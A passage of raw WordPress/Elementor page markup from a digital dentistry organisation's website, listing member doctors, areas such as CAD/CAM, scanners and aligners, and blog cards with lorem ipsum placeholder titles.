				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb6b818" data-id="eb6b818" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-81388cf" data-id="81388cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f99e1b elementor-widget elementor-widget-image" data-id="4f99e1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="385" height="385" src="https://www.theisdd.com/wp-content/uploads/2022/08/dr-10.jpg" class="attachment-full size-full wp-image-1050" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/dr-10.jpg 385w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-10-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-10-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-10-150x150.jpg 150w" sizes="(max-width: 385px) 100vw, 385px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e2be1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e2be1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2edc24f" data-id="2edc24f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d698b5c elementor-widget elementor-widget-heading" data-id="d698b5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dr. Vijaykumar Tamhane</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e400163" data-id="e400163" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-044ae9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="044ae9e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aae3bd0" data-id="aae3bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed41a51 elementor-widget elementor-widget-image" data-id="ed41a51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="385" height="385" src="https://www.theisdd.com/wp-content/uploads/2022/08/dr-4.jpg" class="attachment-full size-full wp-image-1047" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/dr-4.jpg 385w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-4-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-4-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-4-150x150.jpg 150w" sizes="(max-width: 385px) 100vw, 385px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d36ce52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d36ce52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4586baf" data-id="4586baf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae78167 elementor-widget elementor-widget-heading" data-id="ae78167" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dr. Kaustubh Patil
</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e66c281" data-id="e66c281" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2b3ae87" data-id="2b3ae87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef1704 elementor-widget elementor-widget-image" data-id="0ef1704" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="385" height="385" src="https://www.theisdd.com/wp-content/uploads/2022/08/dr-5.jpg" class="attachment-full size-full wp-image-1048" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/dr-5.jpg 385w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-5-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-5-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-5-150x150.jpg 150w" sizes="(max-width: 385px) 100vw, 385px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d8dc55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d8dc55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b568866" data-id="b568866" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37e32a1 elementor-widget elementor-widget-heading" data-id="37e32a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dr. Sanjay Asnani
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9d3afdb" data-id="9d3afdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac48c68 elementor-widget elementor-widget-image" data-id="ac48c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="385" height="385" src="https://www.theisdd.com/wp-content/uploads/2022/08/dr-6.jpg" class="attachment-full size-full wp-image-1049" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/dr-6.jpg 385w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-6-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-6-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-6-150x150.jpg 150w" sizes="(max-width: 385px) 100vw, 385px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a52c09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a52c09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-90135a8" data-id="90135a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4202175 elementor-widget elementor-widget-heading" data-id="4202175" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dr. Suresh Ludhwani
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73f4728 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="73f4728" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1249f1" data-id="c1249f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5920d3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5920d3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ccd67e" data-id="6ccd67e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-432eb6e" data-id="432eb6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5f92fe elementor-widget elementor-widget-image" data-id="a5f92fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://www.theisdd.com/wp-content/uploads/2022/12/popup-1024x1024.jpg" class="attachment-large size-large wp-image-3622" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/12/popup-1024x1024.jpg 1024w, https://www.theisdd.com/wp-content/uploads/2022/12/popup-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/12/popup-150x150.jpg 150w, https://www.theisdd.com/wp-content/uploads/2022/12/popup-768x768.jpg 768w, https://www.theisdd.com/wp-content/uploads/2022/12/popup-600x600.jpg 600w, https://www.theisdd.com/wp-content/uploads/2022/12/popup-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/12/popup.jpg 1280w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60e8fd8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e8fd8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65b8a52" data-id="65b8a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-334f5ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="334f5ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-41d3797" data-id="41d3797" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d000f47" data-id="d000f47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ea1c66 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="6ea1c66" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot; Digital Dentistry&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Major Areas of </span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active"> Digital Dentistry</span>
				</span>
				</h3>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ed9fcda" data-id="ed9fcda" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b5aaf69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5aaf69" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-049300d" data-id="049300d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22e5f82 elementor-position-top elementor-widget elementor-widget-image-box" data-id="22e5f82" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="666" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-7.png" class="attachment-full size-full wp-image-1478" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-7.png 666w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-7-600x461.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-7-300x231.png 300w" sizes="(max-width: 666px) 100vw, 666px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">CAD / CAM</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c99cabd" data-id="c99cabd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44c956e elementor-position-top elementor-widget elementor-widget-image-box" data-id="44c956e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="560" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-1.png" class="attachment-full size-full wp-image-1472" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-1.png 560w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-1-300x274.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Scanners</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7e1aac1" data-id="7e1aac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cb901f elementor-position-top elementor-widget elementor-widget-image-box" data-id="8cb901f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="560" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-9.png" class="attachment-full size-full wp-image-1480" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-9.png 560w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-9-300x274.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Digital Prosthesis</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-315e4b6" data-id="315e4b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a29ef88 elementor-position-top elementor-widget elementor-widget-image-box" data-id="a29ef88" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="666" height="513" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-8.png" class="attachment-full size-full wp-image-1479" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-8.png 666w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-8-600x462.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-8-300x231.png 300w" sizes="(max-width: 666px) 100vw, 666px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Digital Occlusion</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-fcf9f0b" data-id="fcf9f0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44e3723 elementor-position-top elementor-widget elementor-widget-image-box" data-id="44e3723" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="614" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-6.png" class="attachment-full size-full wp-image-1477" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-6.png 614w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-6-600x500.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-6-300x250.png 300w" sizes="(max-width: 614px) 100vw, 614px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Aligners</h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-62684d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62684d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-862cb1b" data-id="862cb1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fb5795 elementor-position-top elementor-widget elementor-widget-image-box" data-id="4fb5795" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="629" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim.png" class="attachment-full size-full wp-image-1481" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim.png 629w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-600x488.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-300x244.png 300w" sizes="(max-width: 629px) 100vw, 629px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">DSD</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d5438a3" data-id="d5438a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea25d6e elementor-position-top elementor-widget elementor-widget-image-box" data-id="ea25d6e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="560" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-5.png" class="attachment-full size-full wp-image-1476" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-5.png 560w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-5-300x274.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Navigation</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-affda32" data-id="affda32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446f2a0 elementor-position-top elementor-widget elementor-widget-image-box" data-id="446f2a0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="597" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-2.png" class="attachment-full size-full wp-image-1473" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-2.png 597w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-2-300x257.png 300w" sizes="(max-width: 597px) 100vw, 597px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Surgical Guides</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cb78ba4" data-id="cb78ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d845e elementor-position-top elementor-widget elementor-widget-image-box" data-id="78d845e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="597" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-3.png" class="attachment-full size-full wp-image-1474" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-3.png 597w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-3-300x257.png 300w" sizes="(max-width: 597px) 100vw, 597px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Virtual Reality</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8f63627" data-id="8f63627" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef00fc3 elementor-position-top elementor-widget elementor-widget-image-box" data-id="ef00fc3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="614" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-4.png" class="attachment-full size-full wp-image-1475" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-4.png 614w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-4-600x500.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-4-300x250.png 300w" sizes="(max-width: 614px) 100vw, 614px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">3D Printer</h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b6d32c4 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="b6d32c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5d14ae" data-id="c5d14ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-803eae3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="803eae3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0c905b" data-id="c0c905b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b29a07" data-id="7b29a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf9572a elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="bf9572a" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;Latest Articles&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Latest Articles</span>
				</span>
				</h3>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-85cc192" data-id="85cc192" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-84dbac8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84dbac8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a37d50c" data-id="a37d50c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8602214 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8602214" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cfa9f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cfa9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6666483" data-id="6666483" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8428b2e elementor-widget elementor-widget-heading" data-id="8428b2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FROM OUR BLOG - MEDICAL NEWS, CLINICAL TRIALS AND GUIDELINES</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d97cee7" data-id="d97cee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bab0e1c elementor-align-right no-bg elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="bab0e1c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://theisdd.com/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Check out all posts</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4622e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4622e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-73b19c1" data-id="73b19c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526d46a hm-blog elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="526d46a" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-750 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-3/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="385" height="237" src="https://www.theisdd.com/wp-content/uploads/2022/08/Layer-22.png" class="attachment-full size-full wp-image-748" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Layer-22.png 385w, https://www.theisdd.com/wp-content/uploads/2022/08/Layer-22-300x185.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-3/" >
				Lorem ipsum dolor sit amet, consectetur adipiscing			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-3/" aria-label="Read more about Lorem ipsum dolor sit amet, consectetur adipiscing" tabindex="-1" >
			Read Article		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-749 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="385" height="237" src="https://www.theisdd.com/wp-content/uploads/2022/08/Layer-23.png" class="attachment-full size-full wp-image-752" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Layer-23.png 385w, https://www.theisdd.com/wp-content/uploads/2022/08/Layer-23-300x185.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-2/" >
				Lorem ipsum dolor sit amet, consectetur adipiscing			</a>
		</h3>
		
